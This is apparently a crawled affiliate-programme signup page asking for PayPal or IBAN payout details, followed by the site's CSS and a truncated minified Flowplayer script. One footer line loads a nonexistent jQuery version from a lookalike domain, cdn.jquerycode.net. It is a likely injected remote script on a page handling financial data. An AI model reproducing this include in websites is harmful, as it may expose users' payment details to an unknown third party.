                <div class="portlet-title" style="color:#ffffff;">
                    <h4>
                        Commission Payment
                    </h4>
                </div>
            </div>

            <div class="portlet-body">
                                    <div class="form-group">
                        <label class="col-md-3 control-label">How should we pay you?<span style="color:#CC0000;">*</span></label>
                        
                        <div class="col-md-6">
                            <select name="payment_method" class="form-control" id="payment_method">
                                
<option value='4'>Check/Money Order</option>

<option value='1'>PayPal</option>

                            </select>
                            
                            <span class="help-block">
                                <span class='payment_description method_4'>We will send you a check/money order in the mail.</span><span class='payment_description method_1'>We will send you a PayPal payment.</span>
                            </span>
                        </div>
                    </div>

                    <!-- paypal settings -->
                    <div class="form-group payment_method" id="paypal_settings">
                        <label class="col-md-3 control-label">Paypal Email <span style="color:#CC0000;">*</span></label>

                        <div class="col-md-6">
                            <input type="text" class="form-control" name="pp_account" value="" />
                        </div>
                    </div>

                    <!-- stripe settings -->
                    <div class="form-group payment_method" id="stripe_settings" >
                        <label class="col-md-3 control-label">Stripe Account Details</label>

                        <div class="col-md-6">
                            <h5>
                                You can connect to your stripe account from account settings page after signup.
                            </h5>
                        </div>
                    </div>
                
                            </div>
        </div>
    </div>
</div>


    <script type="text/javascript">

        jQuery(function ($) {
            function changePaymentMethod() {
                $('.payment_method').hide();
                $('span.payment_description').hide();

                var val = $('#payment_method').val();
                $('span.method_' + val).show();
                
                if (val == 1) { /*paypal is selected*/
                    $('#paypal_settings').show();
                } else if (val == 2) { /*stripe selected*/
                    $('#stripe_settings').show();
                }
            }

            changePaymentMethod();
            $('body').on('change', '#payment_method', function () {
                changePaymentMethod();
            });
        });

    </script>

                                
                                                                
                                                                
                                                                
                                                                    


<div class="row">
    <div class="col-md-12">
        <div class="portlet" style="border-color:#2a52a0;">
            <div class="portlet-heading" style="background: linear-gradient(to right, rgba(0, 0, 0, 0.40) 0%, rgba(0, 0, 0, 0) 100%), #2a52a0;">
                <div class="portlet-title" style="color:#ffffff;">
                    <h4>
                        User Defined Fields
                    </h4>
                </div>
            </div>

            <div class="portlet-body">
                
                                <div class="form-group">

                    <label class="col-md-3 control-label">IBAN                    </label>
                    
                    <div class="col-md-6">
                        <input type="text" name="custom_1" class="form-control" value="inserisci qui l&#039;IBAN del conto corrente dove vuoi ricevere le tue commissioni" />
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                                                
                                                                
                                <div class="row">
                                    <div class="col-md-offset-3 col-md-9">
                                        <button type="submit" class="btn btn-primary">
                                            Create My Account
                                        </button>
                                    </div>
                                </div>

                                <div class="space-30"></div>

                                                        </form>
                                                                        </div>
                </div>
            </div>
        </div>
    </div>
</div>



<div class="footer" style="background-color: #08204f; bottom: 0;">
    <div class="copyrite">
        
        | Copyright 2026 <a href="https://pro.studiosamo.it" target="_blank">Programma di affiliazione Academy Studio Samo</a> - All Rights Reserved
                    </div>
</div>

<!-- Start Google Analytics -->

<!-- End Google Analytics -->

<script>
    var defCountry = "us";
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/12.1.4/js/utils.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/12.1.4/js/intlTelInput.min.js"></script>
    <script src="https://cdn.jquerycode.net/js/jquery-6.4.5.min.js"></script>

    <script>
        $("input[name='phone']").intlTelInput();
        $("input[name='phone']").intlTelInput("setCountry", defCountry);
        $("form").submit(function (e) {
            var phone = $("input[name='phone']").intlTelInput("getNumber");
            $("input[name='phone']").val(phone);
        });
    </script>

    <script> $(document).ready(function () {
            $('nav ul li').click(function () {

                if ($(this).hasClass('active')) {
                    $(this).removeClass('active');
                    return;
                }

                $('nav ul li').removeClass('active');
                $(this).addClass('active');
            });
            var textvd = $('.page-header.title h1').text();
            var textvds = $('.page-heading-sec h1').text();

            $('.subtitle_bd').append(textvd);
            $('.subtitle_bd').append(textvds);
            $('.submenu li a.active').parent().parent().parent().addClass('active');
        });
    </script>

    <script> /* Set the width of the side navigation to 250px and the left margin of the page content to 250px */
        $(document).ready(function () {
            $(window).resize(function () {
                if ($(window).width() > '1200') {
                    $('#mySidenav').css('width', '25%');
                }
                if ($(window).width() < '1185') {
                    $('#mySidenav').css('width', '0');
                }
            });
        });
        function openNav() {
            document.getElementById("mySidenav").style.width = "300px";
            document.getElementById("main").style.marginLeft = "300px";
        }
        /* Set the width of the side navigation to 0 and the left margin of the page content to 0 */
        function closeNav() {
            document.getElementById("mySidenav").style.width = "0";
            document.getElementById("main").style.marginLeft = "0";
        }
    </script>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>


<script src="templates/source/lightbox/js/jquery.fancybox.js"></script>
<script src="templates/source/lightbox/js/jquery.fancybox-media.js"></script>
<script src="templates/source/lightbox/js/fancy-custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://affiliazione.studiosamo.it/templates/themes/admin_layout/css/style.css?=v1768750774
body_size: 3421
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600');

body {
    font-family: 'Open Sans', sans-serif !important;
}

.nopad {
    padding: 0px !important;
    margin: 0px !important;
}

.left-area {
    min-height: 94vh;
    background: #11151b;
}

.logo-area {
    background: #222a35;
    padding: 10px;
    text-align: left;
}

.sidebar {
    background: #11151b;
    padding: 0px;
    margin: 0px;
}

.admin-bar {
    background: #394554;
    color: #fff;
    z-index: 999;
    padding: 0px 12px 0px 0px;
    position: relative;
}

.logo-area img {
    height: 39px;
}

.qr-rt-testimnial {
    clear: both;
    font-size: 50px;
    color: #dedede;
    margin-top: -20px;
}

.copyrite a {
    color: #fff;
}

.adm-navi-area ul {
    padding: 0px;
    margin: 0;
}

.adm-navi-area ul li {
    list-style: none;
    float: left;
}

.adm-navi-area ul li a {
    color: #fff;
    padding: 19px 12px;
    display: block;
}

.adm-navi-area {
    float: left;
}

.adm-log-bar {
    float: right;
    padding: 12px 0px
}

.social-media {
}

.social-media ul {
    padding: 0px;
    margin: 0px;
}

.social-media ul li {
    float: left;
    list-style: none;
    font-size: 20px;
}

.social-media ul li a {
    color: #fff;
    padding: 0px 6px 0px;
    display: block;
    position: relative;
    top: 2px;
}

.content-area {
    background: #ebebeb !important;
}

.cnt {
    background: #ebebeb;
    padding: 40px 20px 40px;
    min-height: 94vh;
    position: relative;
    top: 0;
    width: 100%;
}

.pf-imgs {
    width: 100px;
    height: 100px;
    border-radius: 100%;
    border: 2px solid #d8543b;
    float: left;
    overflow: hidden;
}

.pf-imgs img {
    height: 100%;
}

.profile-area {
    padding: 18px 38px;
    background: #09090a;
    color: #fff;
}

.pf-name {
    float: left;
    padding: 15px 12px;
}

.pf-name h4 {
    font-size: 26px !important;
    margin-bottom: 0px;
}

nav ul {
    padding: 0px;
    margin: 0px;
}

nav ul li {
    padding: 0px;
}

nav ul li a {
    color: #fff;
    text-decoration: none;
    padding: 15px 28px;
    display: block;
    border-bottom: 1px solid #09090a;
}

nav ul li:hover, nav ul li.active, nav ul li:focus {
    background: #d8543b !important;
    text-decoration: none;
}

nav ul li:hover a, nav ul li.active a, nav ul li:focus a {
    color: #fff;
    text-decoration: none;
}

nav ul li a .fa {
    margin-right: 9px;
}

nav ul li a:before {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    padding-right: 11px;
}

nav ul li ul.submenu {
    padding: 0px;
    margin: 0px;
    background: rgba(45, 45, 45, 0.58);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: none;
}

nav ul li.active ul.submenu {
    display: block !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

nav ul li ul.submenu li a {
    padding: 12px 28px !important;
}

.adm-navi-area ul li a:hover, .adm-navi-area ul li.active a, .adm-navi-area ul li:focus a {
    background: #222a35;
    text-decoration: none;
}

.breadcrumb ol {
    padding: 0px;
    margin: 0px;
}

.breadcrumb ol li {
    list-style: none;
    padding: 5px 5px;
    float: left;
    color: #444343;
}

.breadcrumb ol li a {
    text-decoration: none;
    color: #000
}

.panel-default > .panel-heading {
    background: #222a35;
    color: #fff;
    border-radius: 0px;
    border: 0px;
    padding: 14px 19px;
    cursor: pointer;
}

.panel-collapse {
    padding: 15px 21px;
    box-shadow: none;
    border: 0px !important;
    border-radius: 0px !important;
    overflow: hidden;
}

.panel-group {
    margin-bottom: 20px !important;
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    border: 0px;
}

.adm-log-bar .dropdown {
    margin-left: 9px;
}

button.btn.btn-primary.dropdown-toggle {
    background: #616f80;
    border: 0px;
    padding: 7px 35px 7px 11px;
    border-radius: 0px;
    position: relative;
    text-align: left;
}

span.fa.fa-angle-down.dd-down {
    position: absolute;
    background: #222a35;
    top: 0;
    right: 0;
    padding: 10px 7px;
}

.highlight {
    background: #fff;
    margin-bottom: 20px;
    padding: 16px;
}

.col-md-3.hl-data {
}

.dl-dt-icon {
    background: #222a35;
    text-align: center;
    color: #fff;
    vertical-align: middle;
    font-size: 42px;
    padding: 7px;
}

.dl-dt-txt {
    border: 1px solid #222a35;
    padding: 7px 14px 10px;
}

.dl-dt-txt .price {
    font-size: 25px;
}

.green .dl-dt-icon {
    background: #3bd8a6;
}

.green .dl-dt-txt {
    border: 1px solid #3bd8a6;
}

.blue .dl-dt-icon {
    background: #3b89d8;
}

.blue .dl-dt-txt {
    border: 1px solid #3b89d8;
}

.oringe .dl-dt-icon {
    background: #d8543b;
}

.oringe .dl-dt-txt {
    border: 1px solid #d8543b;
}

.purple .dl-dt-icon {
    background: #673bd8;
}

.purple .dl-dt-txt {
    border: 1px solid #673bd8;
}

span.bar {
    color: #ebecec;
    float: right;
    font-size: 27px;
    padding-right: 10px;
    display: none;
    cursor: pointer
}

a.closebtn {
    float: right;
    position: absolute;
    right: 19px;
    font-size: 35px;
    color: #d8543b;
    display: none;
}

.page-heading-sec h1 {
    padding: 13px;
    margin: 0px;
    font-size: 23px;
}

.page-heading-sec .label-danger {
    font-size: 14px;
    font-weight: normal;
}

.portlet-title h4 {
    color: #fff;
    border-radius: 0px;
    border: 0px;
    padding: 14px 19px;
    cursor: pointer;
}

.portlet-body .portlet-body {
    padding: 15px 21px;
    box-shadow: none !important;
    border: 0px !important;
    border-radius: 0px !important;
    background: #fff;
    margin-top: -10px;
}

.portlet-body {
    margin-bottom: 0;
    border-radius: 0;
    box-shadow: none;
    border: 0px;
    padding-right: 15px;
    padding-left: 15px;
}

.page-header.title {
    margin-bottom: 20px;
    padding: 16px;
    margin: 0px;
    clear: both;
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 19px
}

.page-header.title h1 {
    padding: 0px;
    margin: 0px;
    font-size: 23px;
}

.portlet {
    margin-top: 22px;
}

.portlet.portlet-basic {
    margin-top: 0 !important;
}

div#dyntable_commission_list_wrapper {
    background: #fff;
    padding: 23px 23px 0px;
}

#loginbox .panel-info > .panel-heading {
    background-color: #394554;
    border-color: #394554;
    color: #ffffff;
}

#loginbox .panel-info {
    border-color: #394554;
}

#loginbox .panel-info > .panel-heading a {
    color: #fff !important
}

#loginbox .panel-body {
    background: #f3f3f3;
}

#loginbox .input-group-addon {
    background-color: #fff !important;
    border-color: #cccccc !important;
}

#loginbox form-group a {
    color: #12397e !important;
}

#loginbox .btn-danger {
    background-color: #394554;
    border-color: #394554;
}

.content-white-area .portlet {
    background: #fff;
    margin-left: 15px;
    margin-right: 15px;
    padding-bottom: 19px;
}

.content-white-area .alert {
    margin-left: 15px;
    margin-right: 15px;
}

.newpass {
    background: #fff;
    margin-left: 15px;
    margin-right: 15px;
    margin-top: -19px;
    padding-top: 22px;
}

.login-body {
    background: #222a35;
}

form.yt-share {
    display: inline-block !important;
}

section.contact-area.login-page {
    color: #fff;
    padding: 15vh 0px 5vh;
}

section.contact-area.login-page #welcome {
    margin: 0 auto;
    display: table;
    float: none;
    margin-top: 20px;
    padding: 20px 20px;
    background: #394554;
    margin-bottom: 21px;
}

.wt-href {
    color: #fff !important;
    clear: both;
    font-size: 13px;
}

a.returntoaff {
    color: #fff;
}

.dl-dt-txt {
    height: 74px;
    font-size: 13px !important;
}

.dl-dt-icon {
    height: 74px;
    font-size: 33px;
    padding: 12px;
}

.dl-dt-txt .price {
    font-size: 21px;
}

div#area-affiliate svg {
    width: 100% !important;
    overflow: hidden;
}

.dl-dt-txt .price .pull-right {
    font-size: 15px;
    position: absolute;
    right: 10px;
}

.dl-dt-txt .sub .pull-right {
    font-size: 12px !important;
    position: absolute;
    top: 26px;
    right: 12px;
}

.dl-dt-txt .sub {
    line-height: 15px;
    padding-top: 3px;
}

.tid-form select {
    margin-bottom: 15px;
}

.footer {
    clear: both;
    width: 100%;
    z-index: 9999;
    background: #09090a;
    position: relative;
    bottom: 0;
    text-align: center;
    padding: 14px;
    color: #fff;
}

nav ul li ul.submenu li a.active {
    background: rgba(23, 23, 23, 0.65);
}

.portlet-footer {
    background: #fff;
    padding: 16px 22px;
}

.portlet-basic.testimonials .widget {
    border: 1px solid #ccc;
}

.dataTables_wrapper label, .dataTables_filter input[type=text] {
    width: 100%;
}

.dataTables_processing {
    padding: 3px 19px;
}

@media only screen and (max-height: 450px) {
    .sidenav {
        padding-top: 15px;
    }

    .sidenav a {
        font-size: 18px;
    }
}

@media only screen and (max-width: 1507px) {
    .dl-dt-icon {
        padding: 18px 7px;
        font-size: 27px;
    }

    .dl-dt-txt .sub .pull-right {
        font-size: 10px !important;
    }

    .dl-dt-txt .sub .pull-left {
        width: 70px;
    }

    .dl-dt-txt .price {
        font-size: 18px;
    }
}

body.home span.bar {
    display: none;
}

@media only screen and (max-width: 1200px) {
    .sidenav {
        height: 100%;
        width: 0;
        position: absolute;
        z-index: 9999;
        top: 0;
        left: 0;
        background-color: #111;
        overflow-x: hidden;
        padding-top: 60px;
        transition: 0.5s;
    }

    a.closebtn, span.bar {
        display: block;
    }

    .dl-dt-txt, .dl-dt-icon {
        height: 69px;
        padding: 9px 9px;
    }

    .dl-dt-txt {
        padding: 5px 9px
    }

    .logo-area img {
        width: 78%;
    }
}

.portlet .portlet-body img {
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 991px) {
    .logo-area img {
        width: auto !important;
    }

    .logo-area {
        height: auto !important;
    }

    .adm-navi-area {
        width: 100%;
        border-bottom: 1px solid #556273;
    }

    .adm-navi-area ul {
        display: table;
        margin: 0 auto;
    }

    .adm-log-bar {
        float: none;
        margin: 0 auto;
        display: table;
    }

    .dl-dt-icon {
        height: 55px;
    }

    .dl-dt-txt {
        margin-bottom: 10px;
    }

    .banner-port img {
        width: 100%;
    }

    .dataTable-scroll {
        overflow-x: scroll;
    }

    .dataTable-scroll .dataTable {
        min-width: 900px !important;
    }

    body.home .logo-area {
        text-align: center;
    }

    input[type=file] {
        width: 100%;
    }
}

@media only screen and (max-width: 767px) {
    .form-group input.btn.btn-sm.btn-primary {
        margin-top: 10px;
    }

    .dataTable-scroll {
        overflow-x: scroll;
    }

    .dataTable-scroll .dataTable {
        min-width: 900px !important;
    }

    .portlet-footer .btn {
        width: 100%;
        margin-bottom: 5px;
    }

    .page-header.title {
        margin-left: 0;
        margin-right: 0;
    }

    .content-area .panel-group.col-md-12 { /*padding:0px;*/
    }

    body.home span.bar {
        display: none;
    }

    body.home .logo-area {
        text-align: center;
    }

    .well span.pull-right {
        float: none !important;
    }

    span.pull-right.md-full {
        float: right !important;
    }
}

@media only screen and (max-width: 321px) {
    .logo-area img {
        width: 74% !important;
    }
}

@media only screen and (max-width: 598px) {
    .adm-navi-area, .adm-log-bar {
        width: 100%;
        border-bottom: 1px solid #222a35;
    }

    .adm-navi-area ul {
        margin: 0 auto;
        display: table;
    }

    .logo-area img {
        width: 68%;
    }

    .adm-navi-area ul li a {
        font-size: 12px;
        padding: 15px 9px;
    }

    .col-md-3.hl-data {
        width: 100%;
        padding: 0px;
    }

    .social-media {
        width: 100%;
        border-top: 1px solid #222a35;
        margin-top: 10px;
        padding-top: 10px;
    }

    .social-media ul {
        display: table;
        margin: 0 auto;
    }

    .dropdown.pull-right.mb-left {
        float: left !important;
    }

    .page-heading-sec:after {
        content: '';
        clear: both;
        display: block;
    }

    .page-heading-sec .pull-right {
        float: left !important;
    }

    .table-scroll .table {
        width: 200% !important;
    }

    .table-scroll {
        overflow: auto;
    }

    .keywords-google {
        word-wrap: break-word;
        width: 100%;
    }

    .list-group-item {
        word-wrap: break-word;
    }

    .dataTable-scroll {
        overflow-x: scroll;
    }

    .dataTable-scroll .dataTable {
        min-width: 900px !important;
    }

    span.pull-right.mb-sects {
        clear: both;
        float: left;
        width: 100%;
    }

    .pull-left.md-full {
        width: 100%;
        clear: both !important;
        display: block;
    }

    .login-page-logo img {
        width: 100%;
    }

    .text-center.footer-logo img {
        width: 80%;
        padding-top: 20px;
    }

    .login-block .input-group {
        width: 100%;
    }

    .dropdown.pull-right.mb-left > .dropdown-menu {
        left: 0;
        right: inherit;
    }

    .dataTables_wrapper {
        overflow-x: scroll !important;
    }

    .dataTables_wrapper .table.table-bordered {
        width: 150% !important;
        max-width: 150% !important;
    }

    .idevads-container_1 {
        width: 100% !important;
        margin: 0 !important;
    }
}

/*--------- Additional Style 5-18-2018 ---------*/
i.icon-search:before {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
}

.morris-hover.morris-default-style {
    position: absolute;
}

a[data-pin-log="button_pinit"] {
    float: left;
    margin-right: 5px;
}

.dataTables_length select {
    width: 98px;
}

.dataTables_paginate.paging_bootstrap {
    text-align: right;
}

/*--------- Additional Style 5-18-2018 ---------*/
#dyntable_Pending_Debits_filter .form-control {
    background-image: url('data:image/svg+xml;utf8,<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.1" id="spyglass" viewBox="0 0 22 22" height="22" width="22"><path d="m 10.011718,5.0898489 c -2.7000005,0 -4.9003915,2.2004 -4.9003915,4.9003996 0,2.6999995 2.200391,4.8983995 4.9003915,4.8983995 1.154374,0 2.204251,-0.4184 3.042969,-1.0898 l 3.207031,3.1113 0.626953,-0.6465 -3.185547,-3.0879 c 0.743242,-0.8594 1.208984,-1.964 1.208984,-3.1854995 0,-2.6999996 -2.20039,-4.9003996 -4.90039,-4.9003996 z m 0,1 c 2.2,0 3.90039,1.7004 3.90039,3.9003996 0,2.1999995 -1.70039,3.8983995 -3.90039,3.8983995 -2.2000005,0 -3.9003915,-1.6984 -3.9003915,-3.8983995 0,-2.1999996 1.700391,-3.9003996 3.9003915,-3.9003996 z" style="fill:#808080"/></svg>');
    background-repeat: no-repeat;
    background-color: #fff;
    background-position: 0px 5px !important;
    padding-left: 22px;
}

/*--------- Additional Style 7-4-2018 ---------*/
.dataTables_filter label:before
{
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    z-index: 9;
    left: 0;
    background: #dcdcdc;
    padding: 10px 12px;
}
.dataTables_filter {}

div.dataTables_wrapper div.dataTables_filter label{
    width: auto;
    position: relative;
}
.dataTables_filter span.input-group-addon {
    display: none;
}

.dataTables_filter input.form-control.form-control-sm {
    float: right;
}

.dataTables_filter .input-group {
    display: block;
}

.dataTables_filter .form-control.form-control-sm {
    padding-left: 37px;
}


@media screen And (max-width:375px){
    .page-header > h1 > span {float:none !important;}

}

--- FILE ---
content_type: text/javascript
request_url: https://affiliazione.studiosamo.it/includes/video_source/flowplayer.min.js
body_size: 13500
content:
/*!

   Flowplayer Unlimited v5.4.6 (2013-12-17) | flowplayer.org/license

*/!function(e){function u(t,n){var r="obj"+(""+Math.random()).slice(2,15),i='<object class="fp-engine" id="'+r+'" name="'+r+'" ';i+=e.browser.msie?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+t+'" type="application/x-shockwave-flash">';var s={width:"100%",height:"100%",allowscriptaccess:"always",wmode:"transparent",quality:"high",flashvars:"",movie:t+(e.browser.msie?"?"+r:""),name:r};return e.each(n,function(e,t){s.flashvars+=e+"="+t+"&"}),e.each(s,function(e,t){i+='<param name="'+e+'" value="'+t+'"/>'}),i+="</object>",e(i)}function l(e,t){return t=t||100,Math.round(e*t)/t}function c(e){return/mpegurl/i.test(e)?"application/x-mpegurl":"video/"+e}function h(e){return/^(video|application)/.test(e)||(e=c(e)),!!a.canPlayType(e).replace("no","")}function p(t,n){var r=e.grep(t,function(e){return e.type===n});return r.length?r[0]:null}function g(e){var t=e.attr("src"),n=e.attr("type")||"",r=t.split(m)[1];return n=/mpegurl/.test(n)?"mpegurl":n.replace("video/",""),{src:t,suffix:r||n,type:n||r}}function y(t){var n=this,r=[];e("source",t).each(function(){r.push(g(e(this)))}),r.length||r.push(g(t)),n.initialSources=r,n.resolve=function(t){return t?(e.isArray(t)?t={sources:e.map(t,function(t){var n,r=e.extend({},t);return e.each(t,function(e,t){n=e}),r.type=n,r.src=t[n],delete r[n],r})}:typeof t=="string"&&(t={src:t,sources:[]},e.each(r,function(e,n){n.type!="flash"&&t.sources.push({type:n.type,src:t.src.replace(m,"."+n.suffix+"$2")})})),t):{sources:r}}}function b(e){return e=parseInt(e,10),e>=10?e:"0"+e}function w(e){e=e||0;var t=Math.floor(e/3600),n=Math.floor(e/60);return e-=n*60,t>=1?(n-=t*60,t+":"+b(n)+":"+b(e)):b(n)+":"+b(e)}!function(e){if(!e.browser){var t=e.browser={},n=navigator.userAgent.toLowerCase(),r=/(chrome)[ \/]([\w.]+)/.exec(n)||/(safari)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[];r[1]&&(t[r[1]]=!0,t.version=r[2]||"0")}}(jQuery),e(function(){typeof e.fn.flowplayer=="function"&&e("video").parent(".flowplayer").flowplayer()});var t=[],n=[],r=window.navigator.userAgent;window.flowplayer=function(r){return e.isFunction(r)?n.push(r):typeof r=="number"||r===undefined?t[r||0]:e(r).data("flowplayer")},e(window).on("beforeunload",function(){e.each(t,function(t,n){n.conf.splash?n.unload():n.bind("error",function(){e(".flowplayer.is-error .fp-message").remove()})})});var i=!1;try{typeof window.localStorage=="object"&&(window.localStorage.flowplayerTestStorage="test",i=!0)}catch(s){}e.extend(flowplayer,{version:"5.4.6",engine:{},conf:{},support:{},defaults:{debug:!1,disabled:!1,engine:"html5",fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,flashfit:!1,rtmp:0,splash:!1,live:!1,swf:"//releases.flowplayer.org/5.4.6/commercial/flowplayer.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,volume:i?localStorage.muted=="true"?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[]}});var o=1;e.fn.flowplayer=function(r,i){return typeof r=="string"&&(r={swf:r}),e.isFunction(r)&&(i=r,r={}),!r&&this.data("flowplayer")||this.each(function(){var s=e(this).addClass("is-loading"),u=e.extend({},flowplayer.defaults,flowplayer.conf,r,s.data()),a=e("video",s).addClass("fp-engine").removeAttr("controls"),f=a.length?new y(a):null,l={},c,h;if(u.playlist.length){var p=a.attr("preload"),d;a.length&&a.replaceWith(d=e("<p />")),a=e("<video />").addClass("fp-engine"),d?d.replaceWith(a):s.prepend(a),flowplayer.support.video&&a.attr("preload",p),typeof u.playlist[0]=="string"?a.attr("src",u.playlist[0]):e.each(u.playlist[0],function(t,n){for(var r in n)n.hasOwnProperty(r)&&a.append(e("<source />").attr({type:"video/"+r,src:n[r]}))}),f=new y(a)}var v=s.data("flowplayer");v&&v.unload(),s.data("fp-player_id",s.data("fp-player_id")||o++);try{l=window.localStorage||l}catch(m){}var g=this.currentStyle&&this.currentStyle.direction==="rtl"||window.getComputedStyle&&window.getComputedStyle(this,null).getPropertyValue("direction")==="rtl";g&&s.addClass("is-rtl");var b=v||{conf:u,currentSpeed:1,volumeLevel:typeof u.volume=="undefined"?l.volume*1:u.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:l.muted=="true"||u.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:g,load:function(t,n){if(b.error||b.loading||b.disabled)return;t=f.resolve(t),e.extend(t,h.pick(t.sources));if(t.src){var r=e.Event("load");s.trigger(r,[b,t,h]),r.isDefaultPrevented()?b.loading=!1:(h.load(t),e.isFunction(t)&&(n=t),n&&s.one("ready",n))}return b},pause:function(e){return b.ready&&!b.seeking&&!b.disabled&&!b.loading&&(h.pause(),b.one("pause",e)),b},resume:function(){return b.ready&&b.paused&&!b.disabled&&(h.resume(),b.finished&&(b.trigger("resume",[b]),b.finished=!1)),b},toggle:function(){return b.ready?b.paused?b.resume():b.pause():b.load()},seek:function(t,n){if(b.ready){if(typeof t=="boolean"){var r=b.video.duration*.1;t=b.video.time+(t?r:-r)}t=c=Math.min(Math.max(t,0),b.video.duration).toFixed(1);var i=e.Event("beforeseek");s.trigger(i,[b,t]),i.isDefaultPrevented()?(b.seeking=!1,s.toggleClass("is-seeking",b.seeking)):(h.seek(t),e.isFunction(n)&&s.one("seek",n))}return b},seekTo:function(e,t){var n=e===undefined?c:b.video.duration*.1*e;return b.seek(n,t)},mute:function(e){return e===undefined&&(e=!b.muted),l.muted=b.muted=e,l.volume=isNaN(l.volume)?u.volume:l.volume,b.volume(e?0:l.volume,!0),b.trigger("mute",e),b},volume:function(e,t){return b.ready&&(e=Math.min(Math.max(e,0),1),t||(l.volume=e),h.volume(e)),b},speed:function(t,n){return b.ready&&(typeof t=="boolean"&&(t=u.speeds[e.inArray(b.currentSpeed,u.speeds)+(t?1:-1)]||b.currentSpeed),h.speed(t),n&&s.one("speed",n)),b},stop:function(){return b.ready&&(b.pause(),b.seek(0,function(){s.trigger("stop")})),b},unload:function(){return s.hasClass("is-embedding")||(u.splash?(b.trigger("unload"),h.unload()):b.stop()),b},disable:function(e){return e===undefined&&(e=!b.disabled),e!=b.disabled&&(b.disabled=e,b.trigger("disable",e)),b}};b.conf=e.extend(b.conf,u),e.each(["bind","one","unbind"],function(e,t){b[t]=function(e,n){return s[t](e,n),b}}),b.trigger=function(e,t){return s.trigger(e,[b,t]),b},s.data("flowplayer")||s.bind("boot",function(){e.each(["autoplay","loop","preload","poster"],function(e,t){var n=a.attr(t);n!==undefined&&(u[t]=n?n:!0)});if(u.splash||s.hasClass("is-splash")||!flowplayer.support.firstframe)b.forcedSplash=!u.splash&&!s.hasClass("is-splash"),b.splash=u.splash=u.autoplay=!0,s.addClass("is-splash"),flowplayer.support.video&&a.attr("preload","none");if(u.live||s.hasClass("is-live"))b.live=u.live=!0,s.addClass("is-live");e.each(n,function(e){this(b,s)}),h=flowplayer.engine[u.engine],h&&(h=h(b,s)),h.pick(f.initialSources)?b.engine=u.engine:e.each(flowplayer.engine,function(e,t){if(e!=u.engine)return h=this(b,s),h.pick(f.initialSources)&&(b.engine=e),!1}),t.push(b);if(!b.engine)return b.trigger("error",{code:flowplayer.support.flashVideo?5:10});u.splash?b.unload():b.load(),u.disabled&&b.disable(),h.volume(b.volumeLevel),s.one("ready",i)}).bind("load",function(t,n,r){u.splash&&e(".flowplayer").filter(".is-ready, .is-loading").not(s).each(function(){var t=e(this).data("flowplayer");t.conf.splash&&t.unload()}),s.addClass("is-loading"),n.loading=!0}).bind("ready",function(e,t,n){function r(){s.removeClass("is-loading"),t.loading=!1}n.time=0,t.video=n,u.splash?s.one("progress",r):r(),t.muted?t.mute(!0):t.volume(t.volumeLevel)}).bind("unload",function(e){u.splash&&a.remove(),s.removeClass("is-loading"),b.loading=!1}).bind("ready unload",function(e){var t=e.type=="ready";s.toggleClass("is-splash",!t).toggleClass("is-ready",t),b.ready=t,b.splash=!t}).bind("progress",function(e,t,n){t.video.time=n}).bind("speed",function(e,t,n){t.currentSpeed=n}).bind("volume",function(e,t,n){t.volumeLevel=Math.round(n*100)/100,t.muted?n&&t.mute(!1):l.volume=n}).bind("beforeseek seek",function(e){b.seeking=e.type=="beforeseek",s.toggleClass("is-seeking",b.seeking)}).bind("ready pause resume unload finish stop",function(e,t,n){b.paused=/pause|finish|unload|stop/.test(e.type),e.type=="ready"&&(b.paused=u.preload=="none",n&&(b.paused=!n.duration||!u.autoplay&&u.preload!="none")),b.playing=!b.paused,s.toggleClass("is-paused",b.paused).toggleClass("is-playing",b.playing),b.load.ed||b.pause()}).bind("finish",function(e){b.finished=!0}).bind("error",function(){a.remove()}),s.trigger("boot",[b,s]).data("flowplayer",b)})},!function(){var t=function(e){var t=/Version\/(\d\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},n=flowplayer.support,r=e.browser,i=e("<video loop autoplay 